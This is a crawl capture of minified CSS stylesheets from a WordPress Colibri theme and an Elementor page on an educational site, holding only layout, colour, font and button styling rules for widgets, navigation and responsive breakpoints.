#colibri .style-587 h3,html.colibri-wp-theme #colibri .style-587 h4,html.colibri-wp-theme #colibri .style-587 h5,html.colibri-wp-theme #colibri .style-587 h6{margin-bottom:0;-webkit-transition-duration:0.5s;transition-duration:0.5s}html.colibri-wp-theme #colibri .style-588 .colibri-post-excerpt{color:#666}html.colibri-wp-theme .style-590>.h-y-container>*:not(:last-child){margin-bottom:10px}html.colibri-wp-theme #colibri .style-590{text-align:left;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-591 a{text-decoration:none;color:#03a9f4}html.colibri-wp-theme #colibri .style-591 a:hover{color:#026e9f}html.colibri-wp-theme #colibri .style-591 a:hover{color:#026e9f}html.colibri-wp-theme #colibri .style-591 svg{width:24px;height:24px;display:inline-block;margin-right:5px}html.colibri-wp-theme .style-592>.h-y-container>*:not(:last-child){margin-bottom:10px}html.colibri-wp-theme #colibri .style-592{text-align:right;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-594-icon{width:16px;height:16px;margin-right:0;margin-left:5px}html.colibri-wp-theme #colibri .style-594{text-align:center;font-family:Open Sans;font-weight:400;font-size:16px;line-height:1.6;color:#03a9f4;border-top-width:2px;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-style:none;border-bottom-width:2px;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-style:none}html.colibri-wp-theme #colibri .style-594:hover,html.colibri-wp-theme #colibri .style-594:focus{color:#026e9f}html.colibri-wp-theme #colibri .style-594:active .style-594-icon{width:16px;height:16px;margin-right:0;margin-left:5px}html.colibri-wp-theme #colibri .style-595{border-top-width:1px;border-top-color:#e0e0e0;border-top-style:solid;border-right-width:0;border-right-color:#e0e0e0;border-right-style:solid;border-bottom-width:0;border-bottom-color:#e0e0e0;border-bottom-style:solid;border-left-width:0;border-left-color:#e0e0e0;border-left-style:solid;margin-top:45px;margin-right:30px;margin-left:30px}html.colibri-wp-theme #colibri .style-596{text-align:center;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-597{text-align:center;height:auto;min-height:unset;padding-right:15px}html.colibri-wp-theme #colibri .style-598 .nav-links .prev-navigation a,html.colibri-wp-theme #colibri .style-598 .nav-links .next-navigation a{text-decoration:none;color:#333;border-top-width:2px;border-top-color:#000;border-top-style:none;border-top-left-radius:0;border-top-right-radius:0;border-right-width:2px;border-right-color:#000;border-right-style:none;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:none;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:2px;border-left-color:#000;border-left-style:none}html.colibri-wp-theme #colibri .style-598 .nav-links .prev-navigation a:hover,html.colibri-wp-theme #colibri .style-598 .nav-links .next-navigation a:hover{color:#03a9f4}html.colibri-wp-theme #colibri .style-598 .nav-links .prev-navigation a:hover,html.colibri-wp-theme #colibri .style-598 .nav-links .next-navigation a:hover{color:#03a9f4}html.colibri-wp-theme #colibri .style-599{text-align:center;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-600 .page-numbers.current{margin-right:10px;color:#03a9f4}html.colibri-wp-theme #colibri .style-600 .page-numbers{margin-right:10px;color:#333}html.colibri-wp-theme #colibri .style-600 .page-numbers:hover{color:#03a9f4}html.colibri-wp-theme #colibri .style-600 .page-numbers:hover{color:#03a9f4}html.colibri-wp-theme #colibri .style-601{text-align:center;height:auto;min-height:unset;padding-left:15px}html.colibri-wp-theme #colibri .style-602 .nav-links .prev-navigation a,html.colibri-wp-theme #colibri .style-602 .nav-links .next-navigation a{text-decoration:none;color:#333;border-top-width:2px;border-top-color:#000;border-top-style:none;border-top-left-radius:0;border-top-right-radius:0;border-right-width:2px;border-right-color:#000;border-right-style:none;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:none;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:2px;border-left-color:#000;border-left-style:none}html.colibri-wp-theme #colibri .style-602 .nav-links .prev-navigation a:hover,html.colibri-wp-theme #colibri .style-602 .nav-links .next-navigation a:hover{color:#03a9f4}html.colibri-wp-theme #colibri .style-602 .nav-links .prev-navigation a:hover,html.colibri-wp-theme #colibri .style-602 .nav-links .next-navigation a:hover{color:#03a9f4}html.colibri-wp-theme #colibri .style-604{height:auto;min-height:unset;padding-top:0;padding-bottom:0}html.colibri-wp-theme #colibri .style-610{text-align:center;height:auto;min-height:unset}html.colibri-wp-theme #colibri .style-611{border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-left-width:0;border-left-style:none}html.colibri-wp-theme #colibri .style-611 .widget{text-align:left;border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-left-width:0;border-left-style:none;margin-bottom:20px}html.colibri-wp-theme #colibri .style-611 .widget h1,html.colibri-wp-theme #colibri .style-611 .widget h2,html.colibri-wp-theme #colibri .style-611 .widget h3,html.colibri-wp-theme #colibri .style-611 .widget h4,html.colibri-wp-theme #colibri .style-611 .widget h5,html.colibri-wp-theme #colibri .style-611 .widget h6{font-family:Open Sans;font-weight:600;font-size:16px;line-height:1.6;color:#000;border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-left-width:0;border-left-style:none;margin-bottom:10px}html.colibri-wp-theme #colibri .style-611 .widget ul,html.colibri-wp-theme #colibri .style-611 .widget ol{list-style-type:none}html.colibri-wp-theme #colibri .style-611 .widget ul li,html.colibri-wp-theme #colibri .style-611 .widget ol li,html.colibri-wp-theme #colibri .style-611 .widget .textwidget p,html.colibri-wp-theme #colibri .style-611 .widget .calendar_wrap td,html.colibri-wp-theme #colibri .style-611 .widget .calendar_wrap th,html.colibri-wp-theme #colibri .style-611 .widget .calendar_wrap caption{font-family:Open Sans;font-weight:400;text-decoration:none;font-size:14px;color:#666;padding-top:4px;padding-bottom:4px}html.colibri-wp-theme #colibri .style-611 .widget ul li a{font-family:Open Sans;font-weight:400;text-decoration:none;font-size:14px;color:#666}html.colibri-wp-theme #colibri .style-611 .widget ul li a:hover{color:#000}html.colibri-wp-theme #colibri .style-611 .widget ul li a:hover{color:#000}html.colibri-wp-theme #colibri .style-611 .widget input:not([type="submit"]){font-family:Open Sans;font-weight:400;font-size:16px;color:#666;border-top-width:0;border-top-color:#000;border-top-style:none;border-right-width:0;border-right-color:#000;border-right-style:none;border-bottom-width:0;border-bottom-color:#000;border-bottom-style:none;border-left-width:0;border-left-color:#000;border-left-style:none}html.colibri-wp-theme #colibri .style-611 .widget.widget_search{background-color:unset;background-image:none;border-top-width:1px;border-top-color:#eee;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:1px;border-right-color:#eee;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#eee;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:1px;border-left-color:#eee;border-left-style:solid;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin-bottom:15px}html.colibri-wp-theme #colibri .style-611 .widget.widget_search h1,html.colibri-wp-theme #colibri .style-611 .widget.widget_search h2,html.colibri-wp-theme #colibri .style-611 .widget.widget_search h3,html.colibri-wp-theme #colibri .style-611 .widget.widget_search h4,html.colibri-wp-theme #colibri .style-611 .widget.widget_search h5,html.colibri-wp-theme #colibri .style-611 .widget.widget_search h6{border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-left-width:0;border-left-style:none;font-size:16px;color:#000}html.colibri-wp-theme #colibri .style-611 .widget.widget_search input:not([type="submit"]){padding-top:10px;padding-right:12px;padding-bottom:10px;padding-left:12px;font-size:16px;color:#666;background-color:#f9fafb;background-image:none;border-top-width:0;border-top-color:#dedede;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:0;border-right-width:0;border-right-color:#dedede;border-right-style:none;border-bottom-width:0;border-bottom-color:#dedede;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:0;border-left-width:0;border-left-color:#dedede;border-left-style:none;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}html.colibri-wp-theme #colibri .style-611 .widget.widget_search input:not([type="submit"])::-webkit-input-placeholder{color:#666}html.colibri-wp-theme #colibri .style-611 .widget.widget_search input:not([type="submit"])::-ms-input-placeholder{color:#666}html.colibri-wp-theme #colibri .style-611 .widget.widget_search input:not([type="submit"])::placeholder{color:#666}html.colibri-wp-theme #colibri .style-611 .widget.widget_search input[type="submit"],html.colibri-wp-theme #colibri .style-611 .widget.widget_search button[type="submit"]{background-color:#f9fafb;background-image:none;font-size:16px;line-height:1;color:#000;border-top-width:0;border-top-style:none;border-top-left-radius:0;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:0;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none;width:auto;padding-top:10px;padding-right:12px;padding-bottom:10px;padding-left:12px;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;-webkit-transition-duration:0.5s;transition-duration:0.5s;display:inline-block}html.colibri-wp-theme #colibri .style-611 .widget.widget_search input[type="submit"]:hover,html.colibri-wp-theme #colibri .style-611 .widget.widget_search button[type="submit"]:hover{color:#03a9f4}html.colibri-wp-theme #colibri .style-611 .widget.widget_search input[type="submit"]:hover,html.colibri-wp-theme #colibri .style-611 .widget.widget_search button[type="submit"]:hover{color:#03a9f4}html.colibri-wp-theme #colibri .style-611 .widget.widget_search input[type="submit"]{display:none}html.colibri-wp-theme #colibri .style-611 .widget.widget_search button[type="submit"]{display:inline-block}@media (max-width:767px){html.colibri-wp-theme #colibri .style-2{padding-top:0;padding-bottom:0}html.colibri-wp-theme #colibri .h-navigation_sticky .style-2,html.colibri-wp-theme #colibri .h-navigation_sticky.style-2{padding-top:0;padding-bottom:0}html.colibri-wp-theme #colibri .style-200{padding-top:0;padding-bottom:0}html.colibri-wp-theme #colibri .h-navigation_sticky .style-200,html.colibri-wp-theme #colibri .h-navigation_sticky.style-200{padding-top:0;padding-bottom:0}html.colibri-wp-theme #colibri .style-537{margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px}html.colibri-wp-theme #colibri .style-560{margin-right:15px;margin-left:15px}html.colibri-wp-theme #colibri .style-571{padding-bottom:5px}html.colibri-wp-theme #colibri .style-584{text-align:center}html.colibri-wp-theme #colibri .style-595{margin-right:10px;margin-left:10px}html.colibri-wp-theme #colibri .style-611 .widget{text-align:center}}@media (min-width:768px) and (max-width:1023px){html.colibri-wp-theme #colibri .style-560{margin-right:15px;margin-left:15px}html.colibri-wp-theme #colibri .style-571{padding-bottom:5px}html.colibri-wp-theme #colibri .style-574{margin-top:-15px}html.colibri-wp-theme #colibri .style-595{margin-right:10px;margin-left:10px}}html.colibri-wp-theme #colibri .style-local-7-h4-outer{-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}html.colibri-wp-theme #colibri .h-navigation_sticky .style-local-7-h4-outer,html.colibri-wp-theme #colibri .h-navigation_sticky.style-local-7-h4-outer{-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}html.colibri-wp-theme #colibri .style-local-7-h6-outer{-webkit-box-flex:1;flex:1 1 0%;-ms-flex:1 1 0%;max-width:100%}html.colibri-wp-theme #colibri .style-local-7-h8-outer{-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}html.colibri-wp-theme #colibri .h-navigation_sticky .style-local-7-h8-outer,html.colibri-wp-theme #colibri .h-navigation_sticky.style-local-7-h8-outer{-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}html.colibri-wp-theme #colibri .style-local-7-h27-outer{width:50%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}html.colibri-wp-theme #colibri .style-local-7-h21-outer{width:75%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}html.colibri-wp-theme #colibri .style-local-7-h23-outer{width:25%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}html.colibri-wp-theme #colibri .style-local-7-h33-outer{width:50%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}html.colibri-wp-theme #colibri .style-local-10-h21-outer{width:75%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}html.colibri-wp-theme #colibri .style-local-10-h23-outer{width:25%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}html.colibri-wp-theme #colibri .style-local-10-h27-outer{width:100%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}html.colibri-wp-theme #colibri .style-local-10-h8-outer{-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}html.colibri-wp-theme #colibri .h-navigation_sticky .style-local-10-h8-outer,html.colibri-wp-theme #colibri .h-navigation_sticky.style-local-10-h8-outer{-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}html.colibri-wp-theme #colibri .style-local-10-h6-outer{-webkit-box-flex:1;flex:1 1 0%;-ms-flex:1 1 0%;max-width:100%}html.colibri-wp-theme #colibri .style-local-10-h4-outer{-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}html.colibri-wp-theme #colibri .h-navigation_sticky .style-local-10-h4-outer,html.colibri-wp-theme #colibri .h-navigation_sticky.style-local-10-h4-outer{-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}html.colibri-wp-theme #colibri .style-local-13-f4-outer{width:100%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}html.colibri-wp-theme .site .style-dynamic-432-m5-height{min-height:300px}html.colibri-wp-theme #colibri .style-local-432-m7-outer{width:100%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}html.colibri-wp-theme #colibri .style-local-432-m21-outer{width:50%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}html.colibri-wp-theme #colibri .style-local-432-m23-outer{width:50%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}html.colibri-wp-theme #colibri .style-local-432-m31-outer{width:100%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}html.colibri-wp-theme .site .style-dynamic-435-m5-height{min-height:300px}html.colibri-wp-theme #colibri .style-local-435-m7-outer{width:100%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}html.colibri-wp-theme #colibri .style-local-435-m13-outer{width:50%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}html.colibri-wp-theme #colibri .style-local-435-m15-outer{width:50%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}html.colibri-wp-theme #colibri .style-local-438-s4-outer{width:100%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}@media (max-width:767px){html.colibri-wp-theme #colibri .style-local-7-h4-outer{-webkit-box-flex:1;flex:1 1 0%;-ms-flex:1 1 0%}html.colibri-wp-theme #colibri .h-navigation_sticky .style-local-7-h4-outer,html.colibri-wp-theme #colibri .h-navigation_sticky.style-local-7-h4-outer{-webkit-box-flex:1;flex:1 1 0%;-ms-flex:1 1 0%}html.colibri-wp-theme #colibri .style-local-7-h14-outer{width:100%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}html.colibri-wp-theme #colibri .style-local-7-h17-outer{width:100%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}html.colibri-wp-theme #colibri .style-local-7-h27-outer{width:100%}html.colibri-wp-theme #colibri .style-local-7-h21-outer{width:100%}html.colibri-wp-theme #colibri .style-local-7-h23-outer{width:100%}html.colibri-wp-theme #colibri .style-local-7-h33-outer{width:100%}html.colibri-wp-theme #colibri .style-local-10-h14-outer{width:100%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}html.colibri-wp-theme #colibri .style-local-10-h17-outer{width:100%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}html.colibri-wp-theme #colibri .style-local-10-h21-outer{width:100%}html.colibri-wp-theme #colibri .style-local-10-h23-outer{width:100%}html.colibri-wp-theme #colibri .style-local-10-h4-outer{-webkit-box-flex:1;flex:1 1 0%;-ms-flex:1 1 0%}html.colibri-wp-theme #colibri .h-navigation_sticky .style-local-10-h4-outer,html.colibri-wp-theme #colibri .h-navigation_sticky.style-local-10-h4-outer{-webkit-box-flex:1;flex:1 1 0%;-ms-flex:1 1 0%}html.colibri-wp-theme #colibri .style-local-22-m3-outer{width:100%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}html.colibri-wp-theme #colibri .style-local-25-m3-outer{width:100%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}html.colibri-wp-theme #colibri .style-local-25-m5-outer{width:100%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}html.colibri-wp-theme #colibri .style-local-25-m14-outer{width:100%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}html.colibri-wp-theme #colibri .style-local-25-m16-outer{width:100%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}html.colibri-wp-theme #colibri .style-local-25-m18-outer{width:100%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}html.colibri-wp-theme #colibri .style-local-432-m4-outer{width:100%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}html.colibri-wp-theme #colibri .style-local-435-m4-outer{width:100%;-webkit-box-flex:0;flex:0 0 auto;-ms-flex:0 0 auto}}@media (min-width:768px) and (max-width:1023px){html.colibri-wp-theme #colibri .style-local-7-h27-outer{width:80%}html.colibri-wp-theme #colibri .style-local-7-h33-outer{width:80%}html.colibri-wp-theme #colibri .style-local-25-m14-outer{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}html.colibri-wp-theme #colibri .style-local-25-m16-outer{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}html.colibri-wp-theme #colibri .style-local-25-m18-outer{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}html.colibri-wp-theme *:focus{outline:auto}html.colibri-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .text-logo{color:#000}html.colibri-wp-theme .wp-block-image.alignfull img{max-width:100%;margin-left:unset;margin-right:unset}html.colibri-wp-theme .wp-block-image .aligncenter{max-width:100%;width:100%;text-align:center}html.colibri-wp-theme .colibri-word-wrap{word-break:break-word}html.colibri-wp-theme ul.colibri-menu>li>a>svg{color:currentColor!important;-webkit-transition-duration:0s!important;transition-duration:0s!important}html.colibri-wp-theme ul.colibri-menu>li>a>svg path{-webkit-transition-duration:0s!important;transition-duration:0s!important}html.colibri-wp-theme .h-svg-icon:not(.h-icon__icon),html.colibri-wp-theme .h-svg-icon:not(.h-icon__icon) *,html.colibri-wp-theme .metadata-item,html.colibri-wp-theme .h-blog-meta{-webkit-transition-duration:0s;transition-duration:0s}html.colibri-wp-theme .h-blog-meta a{display:inline-table}html.colibri-wp-theme .h-blog-meta-text{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}html.colibri-wp-theme #colibri .style-18>div>.colibri-menu-container>ul.colibri-menu>li>a>svg,html.colibri-wp-theme #colibri .style-18>div>.colibri-menu-container>ul.colibri-menu>li>a>.arrow-wrapper{color:#fff}html.colibri-wp-theme #colibri .style-18>div>.colibri-menu-container>ul.colibri-menu li>ul>li>a{padding-right:54px;white-space:normal}html.colibri-wp-theme #wpadminbar{text-align:initial}html.colibri-wp-theme #wpadminbar:before,html.colibri-wp-theme #wpadminbar *:before{display:block;width:unset;height:unset;-webkit-box-sizing:content-box;box-sizing:content-box}html.colibri-wp-theme #wpadminbar .admin-bar-search .ab-item:before,html.colibri-wp-theme #wpadminbar form:before{content:initial}html.colibri-wp-theme #wpadminbar .ab-sub-wrapper ul{display:block}html.colibri-wp-theme div#block-2 label.wp-block-search__label{display:none}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://srihm.edu.in/wp-content/uploads/elementor/css/post-12005.css?ver=1768998778
body_size: 718
content:
.elementor-12005 .elementor-element.elementor-element-2995f77{padding:5px 35px 5px 35px;}.elementor-12005 .elementor-element.elementor-element-6f3daa3 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-12005 .elementor-element.elementor-element-6f3daa3 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:42px;font-weight:700;line-height:50px;color:#000000;}.elementor-12005 .elementor-element.elementor-element-88729fa > .elementor-container{max-width:1300px;}.elementor-12005 .elementor-element.elementor-element-88729fa{padding:0px 30px 20px 30px;}.elementor-12005 .elementor-element.elementor-element-5343da2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 25px 0px;}.elementor-12005 .elementor-element.elementor-element-5343da2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12005 .elementor-element.elementor-element-b3b696b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-12005 .elementor-element.elementor-element-b3b696b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12005 .elementor-element.elementor-element-b3b696b > .elementor-element-populated{box-shadow:0px 6px 16px 0px rgba(0, 0, 0, 0.10196078431372549);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:25px 25px 25px 25px;}.elementor-12005 .elementor-element.elementor-element-b3b696b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12005 .elementor-element.elementor-element-aae801a{text-align:left;}.elementor-12005 .elementor-element.elementor-element-aae801a .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:18px;font-weight:500;line-height:25px;color:#000000;}.elementor-12005 .elementor-element.elementor-element-463492b .ekit-double-btn.ekit-double-btn-one{background-color:#FFFFFF;color:#F5801F;font-family:"Raleway", Sans-serif;font-size:14px;font-weight:600;line-height:24px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F5801F;padding:10px 10px 10px 10px;}.elementor-12005 .elementor-element.elementor-element-463492b .ekit-double-btn.ekit-double-btn-two{background-color:#FFFFFF;color:#F5801F;font-family:"Raleway", Sans-serif;font-size:14px;font-weight:600;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F5801F;padding:10px 10px 10px 10px;}.elementor-12005 .elementor-element.elementor-element-463492b > .elementor-widget-container{margin:16px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12005 .elementor-element.elementor-element-463492b .ekit_double_button{width:76%;}.elementor-12005 .elementor-element.elementor-element-463492b .ekit-double-btn:not(:last-child){margin-right:10px;}.elementor-12005 .elementor-element.elementor-element-463492b .ekit-double-btn.ekit-double-btn-one > i{padding-right:8px;}.elementor-12005 .elementor-element.elementor-element-463492b .ekit-double-btn.ekit-double-btn-one > svg{margin-right:8px;}.elementor-12005 .elementor-element.elementor-element-463492b .ekit-double-btn.ekit-double-btn-two > i{padding-left:8px;}.elementor-12005 .elementor-element.elementor-element-463492b .ekit-double-btn.ekit-double-btn-two > svg{margin-left:8px;}.elementor-12005 .elementor-element.elementor-element-463492b .ekit-double-btn.ekit-double-btn-one svg path{stroke:#F5801F;fill:#F5801F;}.elementor-12005 .elementor-element.elementor-element-463492b .ekit-double-btn.ekit-double-btn-one:hover{color:#F5801F;}.elementor-12005 .elementor-element.elementor-element-463492b .ekit-double-btn.ekit-double-btn-one:hover svg path{stroke:#F5801F;fill:#F5801F;}.elementor-12005 .elementor-element.elementor-element-463492b .ekit-double-btn.ekit-double-btn-two svg path{stroke:#F5801F;fill:#F5801F;}.elementor-12005 .elementor-element.elementor-element-463492b .ekit-double-btn.ekit-double-btn-two:hover{color:#F5801F;}.elementor-12005 .elementor-element.elementor-element-463492b .ekit-double-btn.ekit-double-btn-two:hover svg path{stroke:#F5801F;fill:#F5801F;}.elementor-12005 .elementor-element.elementor-element-a7acb74:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-12005 .elementor-element.elementor-element-a7acb74 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12005 .elementor-element.elementor-element-a7acb74 > .elementor-element-populated{box-shadow:0px 6px 16px 0px rgba(0, 0, 0, 0.10196078431372549);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:25px 25px 25px 25px;}.elementor-12005 .elementor-element.elementor-element-a7acb74 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12005 .elementor-element.elementor-element-f16ad3d{text-align:left;}.elementor-12005 .elementor-element.elementor-element-f16ad3d .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:18px;font-weight:500;line-height:25px;color:#000000;}.elementor-12005 .elementor-element.elementor-element-2b6342f .ekit-double-btn.ekit-double-btn-one{background-color:#FFFFFF;color:#F5801F;font-family:"Raleway", Sans-serif;font-size:14px;font-weight:600;line-height:24px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F5801F;padding:10px 10px 10px 10px;}.elementor-12005 .elementor-element.elementor-element-2b6342f .ekit-double-btn.ekit-double-btn-two{background-color:#FFFFFF;color:#F5801F;font-family:"Raleway", Sans-serif;font-size:14px;font-weight:600;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F5801F;padding:10px 10px 10px 10px;}.elementor-12005 .elementor-element.elementor-element-2b6342f > .elementor-widget-container{margin:16px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12005 .elementor-element.elementor-element-2b6342f .ekit_double_button{width:32%;}.elementor-12005 .elementor-element.elementor-element-2b6342f .ekit-double-btn:not(:last-child){margin-right:10px;}.elementor-12005 .elementor-element.elementor-element-2b6342f .ekit-double-btn.ekit-double-btn-one > i{padding-right:8px;}.elementor-12005 .elementor-element.elementor-element-2b6342f .ekit-double-btn.ekit-double-btn-one > svg{margin-right:8px;}.elementor-12005 .elementor-element.elementor-element-2b6342f .ekit-double-btn.ekit-double-btn-two > i{padding-left:8px;}.elementor-12005 .elementor-element.elementor-element-2b6342f .ekit-double-btn.ekit-double-btn-two > svg{margin-left:8px;}.elementor-12005 .elementor-element.elementor-element-2b6342f .ekit-double-btn.ekit-double-btn-one svg path{stroke:#F5801F;fill:#F5801F;}.elementor-12005 .elementor-element.elementor-element-2b6342f .ekit-double-btn.ekit-double-btn-one:hover{color:#F5801F;}.elementor-12005 .elementor-element.elementor-element-2b6342f .ekit-double-btn.ekit-double-btn-one:hover svg path{stroke:#F5801F;fill:#F5801F;}.elementor-12005 .elementor-element.elementor-element-2b6342f .ekit-double-btn.ekit-double-btn-two svg path{stroke:#F5801F;fill:#F5801F;}.elementor-12005 .elementor-element.elementor-element-2b6342f .ekit-double-btn.ekit-double-btn-two:hover{color:#F5801F;}.elementor-12005 .elementor-element.elementor-element-2b6342f .ekit-double-btn.ekit-double-btn-two:hover svg path{stroke:#F5801F;fill:#F5801F;}.elementor-12005 .elementor-element.elementor-element-5abccb6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:25px 25px 25px 25px;}.elementor-12005 .elementor-element.elementor-element-5abccb6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}body.elementor-page-12005:not(.elementor-motion-effects-element-type-background), body.elementor-page-12005 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E7E7E7;}@media(max-width:1024px){.elementor-12005 .elementor-element.elementor-element-2995f77{padding:020px 24px 010px 024px;}.elementor-12005 .elementor-element.elementor-element-463492b .ekit_double_button{width:80%;}.elementor-12005 .elementor-element.elementor-element-2b6342f .ekit_double_button{width:80%;}}@media(max-width:767px){.elementor-12005 .elementor-element.elementor-element-2995f77{padding:10px 34px 10px 034px;}.elementor-12005 .elementor-element.elementor-element-6f3daa3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-12005 .elementor-element.elementor-element-6f3daa3{text-align:left;}.elementor-12005 .elementor-element.elementor-element-6f3daa3 .elementor-heading-title{font-size:27px;}.elementor-12005 .elementor-element.elementor-element-88729fa{padding:10px 10px 10px 10px;}.elementor-12005 .elementor-element.elementor-element-aae801a .elementor-heading-title{font-size:20px;}.elementor-12005 .elementor-element.elementor-element-463492b .ekit_double_button{width:100%;}.elementor-12005 .elementor-element.elementor-element-f16ad3d .elementor-heading-title{font-size:20px;}.elementor-12005 .elementor-element.elementor-element-2b6342f .ekit_double_button{width:100%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://srihm.edu.in/wp-content/uploads/elementor/css/post-17964.css?ver=1768997519
body_size: 286
content:
